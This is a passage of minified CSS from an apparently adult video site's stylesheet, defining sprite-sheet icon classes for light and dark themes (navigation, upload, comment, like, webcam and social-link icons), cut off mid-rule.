.icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_light.becad339.png);background-position:-57px -436px;width:16px;height:16px}html.light .icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_light.becad339.png);background-position:-76px -436px;width:16px;height:16px}html.light .icon-ic_16_tool_youtube{background-image:url(../img/spritesheet_light.becad339.png);background-position:-95px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_imdb{background-image:url(../img/spritesheet_light.becad339.png);background-position:-114px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_light.becad339.png);background-position:-133px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_mymfans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-428px -399px;width:16px;height:14px}html.light .icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_light.becad339.png);background-position:-152px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_light.becad339.png);background-position:-171px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_plus{background-image:url(../img/spritesheet_light.becad339.png);background-position:-190px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_reddit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-209px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_tikporn{background-image:url(../img/spritesheet_light.becad339.png);background-position:-228px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_light.becad339.png);background-position:-247px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_light.becad339.png);background-position:-266px -436px;width:16px;height:16px}html.light .icon-ic_16_up_grey_youtube{background-image:url(../img/spritesheet_light.becad339.png);background-position:-285px -436px;width:16px;height:16px}html.light .icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_light.becad339.png);background-position:-304px -436px;width:16px;height:16px}html.light .icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-323px -436px;width:16px;height:16px}html.light .icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_light.becad339.png);background-position:-342px -436px;width:16px;height:16px}html.light .icon-ic_16_upro_chat{background-image:url(../img/spritesheet_light.becad339.png);background-position:-361px -436px;width:16px;height:16px}html.light .icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_light.becad339.png);background-position:-380px -436px;width:16px;height:16px}html.light .icon-ic_16_upro_expand{background-image:url(../img/spritesheet_light.becad339.png);background-position:-399px -436px;width:16px;height:16px}html.light .icon-ic_16_upro_follow{background-image:url(../img/spritesheet_light.becad339.png);background-position:-437px -436px;width:16px;height:16px}html.light .icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-418px -436px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -19px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px 0;width:16px;height:16px}html.light .icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -57px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -38px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -95px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -76px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -133px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -114px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -171px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -152px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -209px;width:16px;height:16px}html.light .icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -190px;width:16px;height:16px}html.light .icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -228px;width:16px;height:16px}html.light .icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -247px;width:16px;height:16px}html.light .icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -266px;width:16px;height:16px}html.light .icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -285px;width:16px;height:16px}html.light .icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -304px;width:16px;height:16px}html.light .icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -323px;width:16px;height:16px}html.light .icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_light.becad339.png);background-position:-466px -342px;width:16px;height:16px}html.light .icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_light.becad339.png);background-position:-84px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_light.becad339.png);background-position:-105px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_light.becad339.png);background-position:-126px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_light.becad339.png);background-position:-147px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_light.becad339.png);background-position:-168px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_light.becad339.png);background-position:-189px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-210px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_light.becad339.png);background-position:-231px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-252px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_light.becad339.png);background-position:-273px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_light.becad339.png);background-position:-294px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_light.becad339.png);background-position:-315px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_light.becad339.png);background-position:-336px -335px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px 0;width:18px;height:18px}html.light .icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -21px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -42px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -63px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -84px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -105px;width:18px;height:18px}html.light .icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -126px;width:18px;height:18px}html.light .icon-ic_18_side_alpha{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -147px;width:18px;height:18px}html.light .icon-ic_18_side_categories{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -168px;width:18px;height:18px}html.light .icon-ic_18_side_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -189px;width:18px;height:18px}html.light .icon-ic_18_side_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -210px;width:18px;height:18px}html.light .icon-ic_18_side_popular{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -231px;width:18px;height:18px}html.light .icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -252px;width:18px;height:18px}html.light .icon-ic_18_side_related{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -273px;width:18px;height:18px}html.light .icon-ic_18_side_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -294px;width:18px;height:18px}html.light .icon-ic_18_side_webcams{background-image:url(../img/spritesheet_light.becad339.png);background-position:-365px -315px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -356px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_light.becad339.png);background-position:-21px -356px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_light.becad339.png);background-position:-42px -356px;width:18px;height:18px}html.light .icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_light.becad339.png);background-position:-63px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_casting{background-image:url(../img/spritesheet_light.becad339.png);background-position:-84px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_light.becad339.png);background-position:-105px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_options{background-image:url(../img/spritesheet_light.becad339.png);background-position:-126px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_participate{background-image:url(../img/spritesheet_light.becad339.png);background-position:-147px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:-168px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_recent{background-image:url(../img/spritesheet_light.becad339.png);background-position:-189px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_search{background-image:url(../img/spritesheet_light.becad339.png);background-position:-210px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-231px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_tags{background-image:url(../img/spritesheet_light.becad339.png);background-position:-252px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_top{background-image:url(../img/spritesheet_light.becad339.png);background-position:-273px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_video{background-image:url(../img/spritesheet_light.becad339.png);background-position:-294px -356px;width:18px;height:18px}html.light .icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_light.becad339.png);background-position:-315px -356px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_light.becad339.png);background-position:-336px -356px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_light.becad339.png);background-position:-357px -356px;width:18px;height:18px}html.light .icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px 0;width:18px;height:18px}html.light .icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -21px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -105px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -42px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -63px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -84px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -126px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -147px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -168px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -189px;width:18px;height:18px}html.light .icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -210px;width:18px;height:18px}html.light .icon-ic_18_upro_followers{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -231px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -252px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -273px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -336px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -294px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -315px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -377px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_light.becad339.png);background-position:-21px -377px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_light.becad339.png);background-position:-42px -377px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_light.becad339.png);background-position:-63px -377px;width:18px;height:18px}html.light .icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_light.becad339.png);background-position:-84px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_light.becad339.png);background-position:-126px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-105px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_light.becad339.png);background-position:-168px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-147px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_light.becad339.png);background-position:-210px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-189px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_light.becad339.png);background-position:-252px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-231px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_light.becad339.png);background-position:-294px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-273px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-315px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_light.becad339.png);background-position:-336px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_photo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-378px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_photo_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-357px -377px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -21px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px 0;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -105px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -63px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -42px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -84px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -147px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -126px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -231px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -189px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_black_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -168px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -210px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -273px;width:18px;height:18px}html.light .icon-ic_18_vid_sg_top_comments_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -252px;width:18px;height:18px}html.light .icon-ic_22_dislike{background-image:url(../img/spritesheet_light.becad339.png);background-position:-149px -302px;width:22px;height:22px}html.light .icon-ic_22_like{background-image:url(../img/spritesheet_light.becad339.png);background-position:-174px -302px;width:22px;height:22px}html.light .icon-ic_30_coin{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -231px;width:30px;height:30px}html.light .icon-ic_30_part_participate{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -264px;width:30px;height:30px}html.light .icon-ic_30_part_ranks{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -302px;width:30px;height:30px}html.light .icon-ic_30_part_rewards{background-image:url(../img/spritesheet_light.becad339.png);background-position:-33px -302px;width:30px;height:30px}html.light .icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_light.becad339.png);background-position:-66px -302px;width:30px;height:30px}html.light .icon-ic_no_results{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 0;width:176px;height:170px}html.light .icon-info_grey{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px 0;width:14px;height:14px}html.light .icon-plus_white_big{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -415px;width:12px;height:12px}html.light .icon-remove_grey{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -69px;width:13px;height:13px}html.light .icon-title_contact{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -92px;width:20px;height:20px}html.light .icon-title_dmca{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -115px;width:20px;height:20px}html.light .icon-title_edit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -138px;width:20px;height:20px}html.light .icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-199px -302px;width:24px;height:20px}html.light .icon-title_favorites_videos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-226px -302px;width:24px;height:20px}html.light .icon-user_edit_generic{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -17px;width:14px;height:14px}html.light .icon-user_title_gifts{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -184px;width:18px;height:20px}html.light .icon-user_title_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -23px;width:21px;height:20px}html.light .icon-user_title_members{background-image:url(../img/spritesheet_light.becad339.png);background-position:-253px -302px;width:24px;height:20px}html.light .icon-user_title_parameters{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -161px;width:20px;height:20px}html.light .icon-user_title_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:-280px -302px;width:24px;height:20px}html.light .icon-user_title_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-307px -302px;width:24px;height:20px}html.light .icon-user_title_votes{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px 0;width:24px;height:20px}html.dark .icon-alert_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -273px;width:12px;height:12px}html.dark .icon-alert_error{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -357px;width:16px;height:16px}html.dark .icon-alert_info{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -336px;width:16px;height:16px}html.dark .icon-alert_success{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-128px -398px;width:16px;height:16px}html.dark .icon-alert_warning{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-147px -398px;width:16px;height:16px}html.dark .icon-arrow_white_left{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -57px;width:12px;height:20px}html.dark .icon-arrow_white_right{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -80px;width:12px;height:20px}html.dark .icon-ic_10_check{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -173px;width:12px;height:10px}html.dark .icon-ic_10_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -186px;width:10px;height:10px}html.dark .icon-ic_12_other_delete{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -288px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -303px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -318px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -333px;width:12px;height:12px}html.dark .icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -348px;width:12px;height:12px}html.dark .icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-166px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-185px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-204px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-223px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-242px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-261px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-280px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-299px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-318px -398px;width:16px;height:16px}html.dark .icon-ic_16_install{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-337px -398px;width:16px;height:16px}html.dark .icon-ic_16_search_cat{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-356px -398px;width:16px;height:16px}html.dark .icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-375px -398px;width:16px;height:16px}html.dark .icon-ic_16_search_studio{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-394px -398px;width:16px;height:16px}html.dark .icon-ic_16_search_tag{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-19px -419px;width:16px;height:16px}html.dark .icon-ic_16_search_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-38px -419px;width:16px;height:16px}html.dark .icon-ic_16_search_webcam{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-57px -419px;width:16px;height:16px}html.dark .icon-ic_16_story_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-76px -419px;width:16px;height:16px}html.dark .icon-ic_16_story_delete{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-95px -419px;width:16px;height:16px}html.dark .icon-ic_16_story_report{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-114px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-133px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_insta{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-152px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-171px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -260px;width:16px;height:10px}html.dark .icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-190px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-209px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-228px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-247px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-266px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-285px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-304px -419px;width:16px;height:16px}html.dark .icon-ic_16_tool_website{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-323px -419px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-342px -419px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-361px -419px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-380px -419px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-399px -419px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-418px -419px;width:16px;height:16px}html.dark .icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -276px;width:18px;height:18px}html.dark .icon-ic_18_gal_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -297px;width:18px;height:18px}html.dark .icon-ic_18_gal_comments{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-281px -259px;width:18px;height:18px}html.dark .icon-ic_18_gal_download{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -335px;width:18px;height:18px}html.dark .icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-21px -335px;width:18px;height:18px}html.dark .icon-ic_18_gal_pause{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-42px -335px;width:18px;height:18px}html.dark .icon-ic_18_gal_play{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-63px -335px;width:18px;height:18px}html.dark .icon-ic_18_gal_play2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-84px -335px;width:18px;height:18px}html.dark .icon-ic_18_story_share{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-105px -335px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-126px -335px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-147px -335px;width:18px;height:18px}html.dark .icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -318px;width:19px;height:13px}html.dark .icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -478px;width:19px;height:13px}html.dark .icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-22px -478px;width:19px;height:13px}html.dark .icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-44px -478px;width:19px;height:13px}html.dark .icon-ic_22_dislike_red{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-230px -118px;width:22px;height:22px}html.dark .icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-230px -143px;width:22px;height:22px}html.dark .icon-ic_22_gal_like{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-99px -302px;width:22px;height:22px}html.dark .icon-ic_22_like_green{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-124px -302px;width:22px;height:22px}html.dark .icon-ic_30_avatar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-248px -259px;width:30px;height:30px}html.dark .icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-215px -259px;width:30px;height:30px}html.dark .icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px 